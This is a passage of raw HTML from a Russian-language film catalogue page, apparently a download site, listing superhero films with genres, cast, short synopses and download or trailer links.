						<option value=14>Новые на ДВД</option>
						<option value=15>Ранние на ДВД</option>
						<option value=9>Худшие по рейтингу</option>
						<option value=10>Лучшие по качеству</option>
						<option value=11>Худшие по качеству</option>
						<option value=12>Новые фильмы на сайте</option>
						<option value=20>Обсуждаемые</option>
					</optgroup>
				</select>
			</div>

			<div id="search_pages"><input type="radio" value="15" id="search_15" name="search_pages"><label for="search_15"  title="Показывать по 15 фильмов на странице">15</label><input type="radio" value="25" id="search_25" name="search_pages"><label for="search_25"  title="Показывать по 25 фильмов на странице">25</label><input type="radio" value="50" id="search_50" name="search_pages"><label for="search_50"  title="Показывать по 50 фильмов на странице">50</label></div>
			<div class='hide_viewed_wrap'>

				<input type="checkbox" name='hide_viewed' id='hide_viewed' />
				<label for='hide_viewed'>Скрывать просмотренные</label>

			</div>

			<input type='hidden' name='page' id='search_page'>
		</div>


	</div>



	</div>
</div>
</form>








<!-- cache:paginator2 1 8 сгенерировано ( 2026/01/29 22:02:06 )  -->
<br/><ul class='paginator mod_sort'><li class='page_prev float_left'><em></em></li><li>1</li><li><a href="2.html">2</a></li><li><a href="3.html">3</a></li><li>· · ·</li><li><a href="8.html">8</a></li><li class='page_input' title="Перейти на указанную страницу"><input value="2"><a  class='page_go'><span class="ui-icon ui-icon-circle-arrow-e"></span></a></li><li class='page_next float_right'><a href="2.html" title="Перейти на следующую страницу"><em></em></a></li></ul><br/><br/>
<!-- endcache:paginator2 -->




<div class="film-list"><div><!-- list 0 index out of range --></div><!-- 1--><!-- cache:  krejven-ohotnik ( сгенерирован 2025/09/20 07:39:13 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_76363' class="film-item is-video "><div class="overflow_wrap"><div class="film_controll" obj_id="76363" id='film_controll_76363'></div></div><div class="film-wrap"><div class='film-image' alt="Крэйвен-охотник" ><a href="/film/krejven-ohotnik.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/photologue/photos/cache/A4PN9UmjIrXg2MIx_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="11 декабря 2024 г." /><meta itemprop="url" content="//film/krejven-ohotnik.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/photologue/photos/cache/A4PN9UmjIrXg2MIx_video_list.jpg" /><em class="qa-icon qa-Blu-Ray use_tooltip" title='Blu-Ray :: Blu-ray или BD - это диск высокой плотности с видео высокой четкости. Имеет несколько звуковых дорожек и высокое качество видео и звука.'>Blu-Ray</em><a href='/new-torrent/us/'><em class="cn-icon cn-us" title='США'>us</em></a><a href='/new-torrent/gb/'><em class="cn-icon cn-gb" title='Великобритания'>gb</em></a><a href='/new-torrent/ca/'><em class="cn-icon cn-ca" title='Канада'>ca</em></a><a href='/new-torrent/is/'><em class="cn-icon cn-is" title='Исландия'>is</em></a><span class="recommend_count" title='этот Фильм рекомендуют 15 человека'><em class='nav-icon nav-thumb_up'>Рекомендую</em> 15</span></div><h2><span itemprop="name">Крэйвен-охотник</span>  (2024) <br/>(<span itemprop="alternativeHeadline">Kraven the Hunter</span>)<br/></h2><div class='film-genre'><div><a href='/action/video/' itemprop="genre" >Боевик</a>, <a href='/zarubezhnyj-film/video/' itemprop="genre" style='color:#ae1933'>Зарубежный фильм</a>, <a href='/adventure/video/' itemprop="genre" >Приключения</a>, <a href='/triller/video/' itemprop="genre" >Триллер</a>, <a href='/scifiction/video/' itemprop="genre" >Фантастика</a></div><div class='tag_list'><a href="/video/tag/pro-supergeroev/"  ><em class="nav-icon nav-tag_blue">tag</em>Про супергероев </a>,&nbsp;<a href="/video/tag/komiks/"  ><em class="nav-icon nav-tag_blue">tag</em>Комикс</a>,&nbsp;<a href="/video/tag/sverhsposobnosti/"  ><em class="nav-icon nav-tag_blue">tag</em>Сверхспособности</a></div><div class="align-l"><strong>Режиссер</strong>: <a href="/video/actor/dzhej-si-chendor/" itemprop="actor">Джей Си Чендор</a></div><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/aaron-tejlor-dzhonson/" itemprop="actor">Аарон Тейлор-Джонсон</a>, <a href="/video/actor/rassel-krou/" itemprop="actor">Рассел Кроу</a>, <a href="/video/actor/kristofer-ebbott/" itemprop="actor">Кристофер Эбботт</a></div></div><div class="film-announce">Русский иммигрант Сергей Кравинофф должен доказать, что он величайший охотник в мире</div><div class="film-foot"><a href="/film/krejven-ohotnik.html" target="_blank" class='film-download'>Скачать</a><em>Дата выхода фильма: 11.12.2024</em><em>Дата добавления: 31.12.1799</em><em>Последнее обновление: 20.09.2025</em></div></div></div><!-- 2--><!-- cache:  sireny-gotem-siti ( сгенерирован 2024/05/13 16:51:38 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_65397' class="film-item is-video "><div class="overflow_wrap"><div class="film_controll" obj_id="65397" id='film_controll_65397'></div></div><div class="film-wrap"><div class='film-image' alt="Сирены Готэм-сити" ><a href="/film/sireny-gotem-siti.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s2/jy/zc/cache/sireny-gotem-siti_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="1 октября 2024 г." /><meta itemprop="url" content="//film/sireny-gotem-siti.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s2/jy/zc/cache/sireny-gotem-siti_video_list.jpg" /><em class="qa-icon qa-None use_tooltip" title=' :: '></em><a href='/new-torrent/us/'><em class="cn-icon cn-us" title='США'>us</em></a><span class="recommend_count" title='этот Фильм рекомендуют 0 человека'></span><em class="fo-icon new use_tooltip" title='Скоро в прокате! :: Фильм выходит на экран 01.10.2024'>Скоро</em></div><h2><span itemprop="name">Сирены Готэм-сити</span>  (2024) <br/>(<span itemprop="alternativeHeadline">Gotham City Sirens</span>)<br/></h2><div class='film-genre'><div><a href='/action/video/' itemprop="genre" >Боевик</a>, <a href='/zarubezhnyj-film/video/' itemprop="genre" style='color:#ae1933'>Зарубежный фильм</a>, <a href='/comedy/video/' itemprop="genre" >Комедия</a>, <a href='/criminal/video/' itemprop="genre" >Криминал</a>, <a href='/adventure/video/' itemprop="genre" >Приключения</a>, <a href='/scifiction/video/' itemprop="genre" >Фантастика</a>, <a href='/fantasy/video/' itemprop="genre" >Фэнтези</a></div><div class='tag_list'><a href="/video/tag/pro-supergeroev/"  ><em class="nav-icon nav-tag_blue">tag</em>Про супергероев </a>,&nbsp;<a href="/video/tag/komiks/"  ><em class="nav-icon nav-tag_blue">tag</em>Комикс</a>,&nbsp;<a href="/video/tag/sverhsposobnosti/"  ><em class="nav-icon nav-tag_blue">tag</em>Сверхспособности</a></div><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/margo-robbi/" itemprop="actor">Марго Робби</a>, <a href="/video/actor/zak-snajder/" itemprop="actor">Зак Снайдер</a>, <a href="/video/actor/devid-ejr/" itemprop="actor">Дэвид Эйр</a></div></div><div class="film-announce">Фильм рассказывает о событиях, происходящих в славном вымышленном фантастическом городе – Готэм. В центре сюжета главные суперзлодейки города – сумасшедшая оторва Харли Квин, ловкая и коварная Женщина-кошка, а также повелительницы растений Ядовитого Плюща. События разворачиваются в альтернативной вселенной, где девушки не сражаются друг с другом, а пытаются взаимодействовать, потому что в городе появился новый враг, который может уничтожить весь населенный пункт, а выживших превратить в своих рабов. Троица сумасбродных девушек намерена наказать наглецов и вернуть город в свои руки.</div><div class="film-foot"><div class='release'><div class='day'>1</div><div class='month'>Октябрь</div><div class='year'>2024</div></div><a href="/film/sireny-gotem-siti.html" target="_blank" class="button" >Cмотреть трейлер</a></div></div></div><div><!-- list 1 index out of range --></div><!-- 3--><!-- cache:  dedshot ( сгенерирован 2024/05/13 16:51:38 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_65396' class="film-item is-video "><div class="overflow_wrap"><div class="film_controll" obj_id="65396" id='film_controll_65396'></div></div><div class="film-wrap"><div class='film-image' alt="Дэдшот" ><a href="/film/dedshot.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s1/sm/ns/cache/dedshot_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="2 августа 2024 г." /><meta itemprop="url" content="//film/dedshot.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s1/sm/ns/cache/dedshot_video_list.jpg" /><em class="qa-icon qa-None use_tooltip" title=' :: '></em><a href='/new-torrent/us/'><em class="cn-icon cn-us" title='США'>us</em></a><span class="recommend_count" title='этот Фильм рекомендуют 0 человека'></span><em class="fo-icon new use_tooltip" title='Скоро в прокате! :: Фильм выходит на экран 02.08.2024'>Скоро</em></div><h2><span itemprop="name">Дэдшот</span>  (2024) <br/>(<span itemprop="alternativeHeadline">Deadshot</span>)<br/></h2><div class='film-genre'><div><a href='/action/video/' itemprop="genre" >Боевик</a>, <a href='/zarubezhnyj-film/video/' itemprop="genre" style='color:#ae1933'>Зарубежный фильм</a>, <a href='/comedy/video/' itemprop="genre" >Комедия</a>, <a href='/adventure/video/' itemprop="genre" >Приключения</a></div><div class='tag_list'><a href="/video/tag/pro-supergeroev/"  ><em class="nav-icon nav-tag_blue">tag</em>Про супергероев </a>,&nbsp;<a href="/video/tag/komiks/"  ><em class="nav-icon nav-tag_blue">tag</em>Комикс</a>,&nbsp;<a href="/video/tag/sverhsposobnosti/"  ><em class="nav-icon nav-tag_blue">tag</em>Сверхспособности</a></div><div class="align-l"><strong>Актер</strong>: <a href="/video/actor/zak-snajder/" itemprop="actor">Зак Снайдер</a></div></div><div class="film-announce">Мало кто знает, что настоящее имя Дэдшота – Флойд Лоутон. Хотя кого волнует имя наёмника? Достаточно и того, что он известен своей безумной меткостью. Дэдшот никогда не промахивается, благодаря чему и завоевал себе престижную репутацию. По крайней мере, Флойд утверждает, что он не промахивается, а на практике никто этого не проверял. У него было тяжёлое детство, события которого во многом и сказались на жизни наёмника. Испытав горести, он решил стать настоящим воином. Много времени Флойд отдавал тренировкам стрельбы, чтобы стать метким стрелком и поражать своих целей с первых выстрелов. </div><div class="film-foot"><div class='release'><div class='day'>2</div><div class='month'>Август</div><div class='year'>2024</div></div><a href="/film/dedshot.html" target="_blank" class="button" >Cмотреть трейлер</a></div></div></div><!-- 4--><!-- cache:  kapitan-amerika-novyij-mirovoj-poryadok ( сгенерирован 2025/07/31 08:20:50 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_353210' class="film-item is-video "><div class="overflow_wrap"><div class="film_controll" obj_id="353210" id='film_controll_353210'></div></div><div class="film-wrap"><div class='film-image' alt="Капитан Америка: Новый мировой порядок" ><a href="/film/kapitan-amerika-novyij-mirovoj-poryadok.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/photologue/photos/cache/4443920_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="26 июля 2024 г." /><meta itemprop="url" content="//film/kapitan-amerika-novyij-mirovoj-poryadok.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/photologue/photos/cache/4443920_video_list.jpg" /><em class="qa-icon qa-Blu-Ray use_tooltip" title='Blu-Ray :: Blu-ray или BD - это диск высокой плотности с видео высокой четкости. Имеет несколько звуковых дорожек и высокое качество видео и звука.'>Blu-Ray</em><a href='/new-torrent/us/'><em class="cn-icon cn-us" title='США'>us</em></a><span class="recommend_count" title='этот Фильм рекомендуют 5 человека'><em class='nav-icon nav-thumb_up'>Рекомендую</em> 5</span></div><h2><span itemprop="name">Капитан Америка: Новый мировой порядок</span>  (2024) <br/>(<span itemprop="alternativeHeadline">Captain America 4</span>)<br/></h2><div class='film-genre'><div><a href='/action/video/' itemprop="genre" >Боевик</a>, <a href='/zarubezhnyj-film/video/' itemprop="genre" style='color:#ae1933'>Зарубежный фильм</a>, <a href='/adventure/video/' itemprop="genre" >Приключения</a>, <a href='/scifiction/video/' itemprop="genre" >Фантастика</a></div><div class='tag_list'><a href="/video/tag/hd-2160r/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 2160р</a>,&nbsp;<a href="/video/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a>,&nbsp;<a href="/video/tag/hdtv-720p/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 720</a>,&nbsp;<a href="/video/tag/pro-supergeroev/"  ><em class="nav-icon nav-tag_blue">tag</em>Про супергероев </a></div><div class="align-l"><strong>Режиссер</strong>: <a href="/video/actor/dzhulius-ona/" itemprop="actor">Джулиус Она</a></div><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/harrison-ford/" itemprop="actor">Харрисон Форд</a>, <a href="/video/actor/sebastyan-sten/" itemprop="actor">Себастьян Стэн</a>, <a href="/video/actor/liv-tajler/" itemprop="actor">Лив Тайлер</a></div></div><div class="film-announce">Новый президент США Таддеус Росс решает назначить Капитана Америку на официальную должность. Но в прошлом между ними были разногласия, и Сэм сомневается, что это хорошая идея. Этим же вечером на президента совершается покушение. Уилсон уверен, что предатель скрывается среди ближайшего окружения Росса.</div><div class="film-foot"><a href="/film/kapitan-amerika-novyij-mirovoj-poryadok.html" target="_blank" class='film-download'>Скачать</a><em>Дата выхода фильма: 26.07.2024</em><em>Дата добавления: 28.02.2025</em><em>Последнее обновление: 31.07.2025</em></div></div></div><div><!-- start 95  --><!-- 95  --></div><!-- 5--><!-- cache:  dedpul-3 ( сгенерирован 2024/11/4 11:12:54 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_58933' class="film-item is-video "><div class="overflow_wrap"><div class="film_controll" obj_id="58933" id='film_controll_58933'></div></div><div class="film-wrap"><div class='film-image' alt="Дэдпул и Росомаха" ><a href="/film/dedpul-3.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/photologue/photos/cache/3840x9786776666666666666_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="22 июля 2024 г." /><meta itemprop="url" content="//film/dedpul-3.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/photologue/photos/cache/3840x9786776666666666666_video_list.jpg" /><em class="qa-icon qa-Blu-Ray use_tooltip" title='Blu-Ray :: Blu-ray или BD - это диск высокой плотности с видео высокой четкости. Имеет несколько звуковых дорожек и высокое качество видео и звука.'>Blu-Ray</em><a href='/new-torrent/us/'><em class="cn-icon cn-us" title='США'>us</em></a><a href='/new-torrent/ca/'><em class="cn-icon cn-ca" title='Канада'>ca</em></a><a href='/new-torrent/au/'><em class="cn-icon cn-au" title='Австралия'>au</em></a><a href='/new-torrent/nz/'><em class="cn-icon cn-nz" title='Новая Зеландия'>nz</em></a><span class="recommend_count" title='этот Фильм рекомендуют 35 человека'><em class='nav-icon nav-thumb_up'>Рекомендую</em> 35</span></div><h2><span itemprop="name">Дэдпул и Росомаха</span>  (2024) <br/>(<span itemprop="alternativeHeadline">Deadpool &amp; Wolverine</span>)<br/></h2><div class='film-genre'><div><a href='/action/video/' itemprop="genre" >Боевик</a>, <a href='/zarubezhnyj-film/video/' itemprop="genre" style='color:#ae1933'>Зарубежный фильм</a>, <a href='/comedy/video/' itemprop="genre" >Комедия</a>, <a href='/adventure/video/' itemprop="genre" >Приключения</a>, <a href='/scifiction/video/' itemprop="genre" >Фантастика</a></div><div class='tag_list'><a href="/video/tag/hd-2160r/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 2160р</a>,&nbsp;<a href="/video/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a>,&nbsp;<a href="/video/tag/hdtv-720p/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 720</a>,&nbsp;<a href="/video/tag/marvel/" style="color:3" ><em class="nav-icon nav-tag_blue">tag</em>Marvel</a>,&nbsp;<a href="/video/tag/pro-supergeroev/"  ><em class="nav-icon nav-tag_blue">tag</em>Про супергероев </a>,&nbsp;<a href="/video/tag/chyornaya-komediya/"  ><em class="nav-icon nav-tag_blue">tag</em>Чёрная комедия</a>,&nbsp;<a href="/video/tag/komiks/"  ><em class="nav-icon nav-tag_blue">tag</em>Комикс</a>,&nbsp;<a href="/video/tag/sverhsposobnosti/"  ><em class="nav-icon nav-tag_blue">tag</em>Сверхспособности</a></div><div class="align-l"><strong>Режиссер</strong>: <a href="/video/actor/shon-levi/" itemprop="actor">Шон Леви</a></div><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/rajan-rejnolds/" itemprop="actor">Райан Рейнольдс</a>, <a href="/video/actor/hyu-dzhekman/" itemprop="actor">Хью Джекман</a>, <a href="/video/actor/emma-korrin/" itemprop="actor">Эмма Коррин</a></div></div><div class="film-announce">Уэйд Уилсон попадает в организацию «Управление временными изменениями», что вынуждает его вернуться к своему альтер-эго Дэдпулу и изменить историю с помощью Росомахи.</div><div class="film-foot"><a href="/film/dedpul-3.html" target="_blank" class='film-download'>Скачать</a><em>Дата выхода фильма: 22.07.2024</em><em>Дата добавления: 31.12.1799</em><em>Последнее обновление: 04.11.2024</em></div></div></div><!-- 6--><!-- cache:  chelovek-pauk-4-1 ( сгенерирован 2024/05/6 11:05:25 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_75453' class="film-item is-video "><div class="overflow_wrap"><div class="film_controll" obj_id="75453" id='film_controll_75453'></div></div><div class="film-wrap"><div class='film-image' alt="Человек-паук 4" ><a href="/film/chelovek-pauk-4-1.html" target="_blank" style="background: url()"></a></div><div class="film-info"><meta itemprop="dateCreated" content="28 марта 2024 г." /><meta itemprop="url" content="//film/chelovek-pauk-4-1.html" /><meta itemprop="image" content="" /><em class="qa-icon qa-None use_tooltip" title=' :: '></em><a href='/new-torrent/us/'><em class="cn-icon cn-us" title='США'>us</em></a><span class="recommend_count" title='этот Фильм рекомендуют 1 человека'><em class='nav-icon nav-thumb_up'>Рекомендую</em> 1</span></div><h2><span itemprop="name">Человек-паук 4</span>  (2024) <br/>(<span itemprop="alternativeHeadline">Spider-Man: Beyond the Spider-Verse</span>)<br/></h2><div class='film-genre'><div><a href='/action/video/' itemprop="genre" >Боевик</a>, <a href='/zarubezhnyj-film/video/' itemprop="genre" style='color:#ae1933'>Зарубежный фильм</a>, <a href='/adventure/video/' itemprop="genre" >Приключения</a>, <a href='/scifiction/video/' itemprop="genre" >Фантастика</a></div><div class='tag_list'><a href="/video/tag/marvel/" style="color:3" ><em class="nav-icon nav-tag_blue">tag</em>Marvel</a>,&nbsp;<a href="/video/tag/pro-supergeroev/"  ><em class="nav-icon nav-tag_blue">tag</em>Про супергероев </a>,&nbsp;<a href="/video/tag/komiks/"  ><em class="nav-icon nav-tag_blue">tag</em>Комикс</a>,&nbsp;<a href="/video/tag/sverhsposobnosti/"  ><em class="nav-icon nav-tag_blue">tag</em>Сверхспособности</a></div><div class="align-l"><strong>Режиссеры</strong>: <a href="/video/actor/hoakim-dos-santos/" itemprop="actor">Жуакин Душ Сантуш</a>, <a href="/video/actor/kemp-pauers/" itemprop="actor">Кемп Пауэрс</a>, <a href="/video/actor/dzhastin-tompson/" itemprop="actor">Джастин Томпсон</a></div><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/shameik-mur/" itemprop="actor">Шамеик Мур</a>, <a href="/video/actor/hejli-stajnfeld/" itemprop="actor">Хейли Стайнфелд</a>, <a href="/video/actor/dzhejson-shvartsman/" itemprop="actor">Джейсон Шварцман</a></div></div><div class="film-announce">Начало новой трилогии про Паучка...</div><div class="film-foot"><a href="/film/chelovek-pauk-4-1.html" target="_blank" class='film-download'>Скачать</a><em>Дата выхода фильма: 28.03.2024</em><em>Дата добавления: 16.08.2023</em></div></div></div><div><!-- start 1740  --><div class="smi24__informer smi24__auto" data-smi-blockid="27543"></div><script>(window.smiq = window.smiq || []).push({});</script><!-- 1740  --></div><!-- 7--><!-- cache:  vozvraschenie-groznoj-semejki ( сгенерирован 2024/05/13 17:34:43 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_618611' class="film-item is-video "><div class="overflow_wrap"><div class="film_controll" obj_id="618611" id='film_controll_618611'></div></div><div class="film-wrap"><div class='film-image' alt="Возвращение грозной семейки" ><a href="/film/vozvraschenie-groznoj-semejki.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s4/to/gv/cache/vozvraschenie-groznoj-semejki_video_list.tmp)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="7 марта 2024 г." /><meta itemprop="url" content="//film/vozvraschenie-groznoj-semejki.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s4/to/gv/cache/vozvraschenie-groznoj-semejki_video_list.tmp" /><em class="qa-icon qa-WebRip-HD use_tooltip" title='WebRip HD :: Рип сделан с интернет онлайн трансляции или скопирован с ролика, расположенного на сайте. Качество приближено к HDTV 720. '>WebRip HD</em><a href='/new-torrent/us/'><em class="cn-icon cn-us" title='США'>us</em></a><span class="recommend_count" title='этот Фильм рекомендуют 0 человека'></span></div><h2><span itemprop="name">Возвращение грозной семейки</span>  (2024) <br/>(<span itemprop="alternativeHeadline">The Thundermans Return</span>)<br/></h2><div class='film-genre'><div><a href='/action/video/' itemprop="genre" >Боевик</a>, <a href='/zarubezhnyj-film/video/' itemprop="genre" style='color:#ae1933'>Зарубежный фильм</a>, <a href='/comedy/video/' itemprop="genre" >Комедия</a>, <a href='/family/video/' itemprop="genre" >Семейный</a>, <a href='/scifiction/video/' itemprop="genre" >Фантастика</a></div><div class='tag_list'><a href="/video/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a>,&nbsp;<a href="/video/tag/pro-supergeroev/"  ><em class="nav-icon nav-tag_blue">tag</em>Про супергероев </a></div><div class="align-l"><strong>Режиссер</strong>: <a href="/video/actor/trevor-kirshner/" itemprop="actor">Тревор Киршнер</a></div><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/kira-kosarin/" itemprop="actor">Кира Косарин</a>, <a href="/video/actor/dzhek-griffo/" itemprop="actor">Джек Гриффо</a>, <a href="/video/actor/eddison-riki/" itemprop="actor">Эддисон Рики</a></div></div><div class="film-announce">После неудачной миссии супергеройскую семейку отправляют на покой обратно в Хидденвилл. Хэнк, Барб, Билли и Нора рады вернуться к спокойной нормальной жизни, а Макс и Фиби, напротив, готовы любой ценой вернуть себе статус супергероев.</div><div class="film-foot"><a href="/film/vozvraschenie-groznoj-semejki.html" target="_blank" class='film-download'>Скачать</a><em>Дата выхода фильма: 07.03.2024</em><em>Дата добавления: 30.04.2024</em><em>Последнее обновление: 30.04.2024</em></div></div></div><!-- 8--><!-- cache:  madam-pautina ( сгенерирован 2026/01/7 09:22:04 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_76320' class="film-item is-video "><div class="overflow_wrap"><div class="film_controll" obj_id="76320" id='film_controll_76320'></div></div><div class="film-wrap"><div class='film-image' alt="Мадам «Паутина»" ><a href="/film/madam-pautina.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/photologue/photos/cache/cover_QELIhqo_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="14 февраля 2024 г." /><meta itemprop="url" content="//film/madam-pautina.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/photologue/photos/cache/cover_QELIhqo_video_list.jpg" /><em class="qa-icon qa-Blu-Ray use_tooltip" title='Blu-Ray :: Blu-ray или BD - это диск высокой плотности с видео высокой четкости. Имеет несколько звуковых дорожек и высокое качество видео и звука.'>Blu-Ray</em><a href='/new-torrent/us/'><em class="cn-icon cn-us" title='США'>us</em></a><a href='/new-torrent/ca/'><em class="cn-icon cn-ca" title='Канада'>ca</em></a><a href='/new-torrent/mx/'><em class="cn-icon cn-mx" title='Мексика'>mx</em></a><span class="recommend_count" title='этот Фильм рекомендуют 9 человека'><em class='nav-icon nav-thumb_up'>Рекомендую</em> 9</span></div><h2><span itemprop="name">Мадам «Паутина»</span>  (2024) <br/>(<span itemprop="alternativeHeadline">Madam Web</span>)<br/></h2><div class='film-genre'><div><a href='/action/video/' itemprop="genre" >Боевик</a>, <a href='/zarubezhnyj-film/video/' itemprop="genre" style='color:#ae1933'>Зарубежный фильм</a>, <a href='/adventure/video/' itemprop="genre" >Приключения</a>, <a href='/scifiction/video/' itemprop="genre" >Фантастика</a></div><div class='tag_list'><a href="/video/tag/hd-2160r/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 2160р</a>,&nbsp;<a href="/video/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a>,&nbsp;<a href="/video/tag/marvel/" style="color:3" ><em class="nav-icon nav-tag_blue">tag</em>Marvel</a>,&nbsp;<a href="/video/tag/pro-supergeroev/"  ><em class="nav-icon nav-tag_blue">tag</em>Про супергероев </a>,&nbsp;<a href="/video/tag/komiks/"  ><em class="nav-icon nav-tag_blue">tag</em>Комикс</a>,&nbsp;<a href="/video/tag/sverhsposobnosti/"  ><em class="nav-icon nav-tag_blue">tag</em>Сверхспособности</a></div><div class="align-l"><strong>Режиссер</strong>: <a href="/video/actor/sdzh-klarkson/" itemprop="actor">С.Дж. Кларксон</a></div><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/dakota-dzhonson/" itemprop="actor">Дакота Джонсон</a>, <a href="/video/actor/sdzh-klarkson/" itemprop="actor">С.Дж. Кларксон</a>, <a href="/video/actor/etan-tobman/" itemprop="actor">Этан Тобман</a></div></div><div class="film-announce">Медсестра из Манхэттена Кассандра Уэбб открывает в себе способность видеть будущее и понимает, что может использовать эту силу, чтобы его изменить. Столкнувшись с тайнами своего прошлого, Кассандра знакомится с тремя девушками, которым суждено однажды стать великими, если они вместе смогут пережить смертельно опасное настоящее.</div><div class="film-foot"><a href="/film/madam-pautina.html" target="_blank" class='film-download'>Скачать</a><em>Дата выхода фильма: 14.02.2024</em><em>Дата добавления: 16.03.2024</em><em>Последнее обновление: 07.01.2026</em></div></div></div><div><!-- list 4 index out of range --></div><!-- 9--><!-- cache:  harli-kvinn-protiv-dzhokera ( сгенерирован 2024/05/13 16:51:38 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_65398' class="film-item is-video "><div class="overflow_wrap"><div class="film_controll" obj_id="65398" id='film_controll_65398'></div></div><div class="film-wrap"><div class='film-image' alt="Харли Квинн против Джокера" ><a href="/film/harli-kvinn-protiv-dzhokera.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s3/sl/hh/cache/harli-kvinn-protiv-dzhokera_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="1 февраля 2024 г." /><meta itemprop="url" content="//film/harli-kvinn-protiv-dzhokera.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s3/sl/hh/cache/harli-kvinn-protiv-dzhokera_video_list.jpg" /><em class="qa-icon qa-None use_tooltip" title=' :: '></em><a href='/new-torrent/us/'><em class="cn-icon cn-us" title='США'>us</em></a><span class="recommend_count" title='этот Фильм рекомендуют 2 человека'><em class='nav-icon nav-thumb_up'>Рекомендую</em> 2</span></div><h2><span itemprop="name">Харли Квинн против Джокера</span>  (2024) <br/>(<span itemprop="alternativeHeadline">Untitled Joker/Harley Quinn Project</span>)<br/></h2><div class='film-genre'><div><a href='/action/video/' itemprop="genre" >Боевик</a>, <a href='/zarubezhnyj-film/video/' itemprop="genre" style='color:#ae1933'>Зарубежный фильм</a>, <a href='/adventure/video/' itemprop="genre" >Приключения</a>, <a href='/scifiction/video/' itemprop="genre" >Фантастика</a></div><div class='tag_list'><a href="/video/tag/pro-supergeroev/"  ><em class="nav-icon nav-tag_blue">tag</em>Про супергероев </a>,&nbsp;<a href="/video/tag/komiks/"  ><em class="nav-icon nav-tag_blue">tag</em>Комикс</a>,&nbsp;<a href="/video/tag/sverhsposobnosti/"  ><em class="nav-icon nav-tag_blue">tag</em>Сверхспособности</a></div><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/margo-robbi/" itemprop="actor">Марго Робби</a>, <a href="/video/actor/dzhared-leto/" itemprop="actor">Джаред Лето</a>, <a href="/video/actor/glenn-fikarra/" itemprop="actor">Гленн Фикарра</a></div></div><div class="film-announce">Сюжет фильма закручен вокруг двух суперзлодеев вселенной DC – невероятной красотке Харли Квин и безумном маньяке Джокере. Мало кто знает, что королева преступного мира любила Джокера. Ещё меньше знает о том, что между Джокером и Харли был роман. Вместе они хотели завоевать Готэм, вместе управлять, а затем вместе завоевать весь мир. Но однажды в их отношениях произошёл раскол. Оба оказались по разные стороны баррикад. Это в конечном итоге привело к непоправимым последствиям. Страшная ссора отразилась на всех окружающих. Ещё недавно они были вместе, а уже сегодня они готовы поубивать друг друга. 

</div><div class="film-foot"><a href="/film/harli-kvinn-protiv-dzhokera.html" target="_blank" class='film-download'>Скачать</a><em>Дата выхода фильма: 01.02.2024</em><em>Дата добавления: 22.10.2023</em></div></div></div><div></div><!-- 10--><!-- cache:  akvamen-2 ( сгенерирован 2024/11/13 22:39:10 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_64906' class="film-item is-video "><div class="overflow_wrap"><div class="film_controll" obj_id="64906" id='film_controll_64906'></div></div><div class="film-wrap"><div class='film-image' alt="Аквамен и потерянное царство" ><a href="/film/akvamen-2.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s1/zu/iy/cache/akvamen-2_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="20 декабря 2023 г." /><meta itemprop="url" content="//film/akvamen-2.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s1/zu/iy/cache/akvamen-2_video_list.jpg" /><em class="qa-icon qa-Blu-Ray use_tooltip" title='Blu-Ray :: Blu-ray или BD - это диск высокой плотности с видео высокой четкости. Имеет несколько звуковых дорожек и высокое качество видео и звука.'>Blu-Ray</em><a href='/new-torrent/us/'><em class="cn-icon cn-us" title='США'>us</em></a><a href='/new-torrent/gb/'><em class="cn-icon cn-gb" title='Великобритания'>gb</em></a><a href='/new-torrent/ca/'><em class="cn-icon cn-ca" title='Канада'>ca</em></a><a 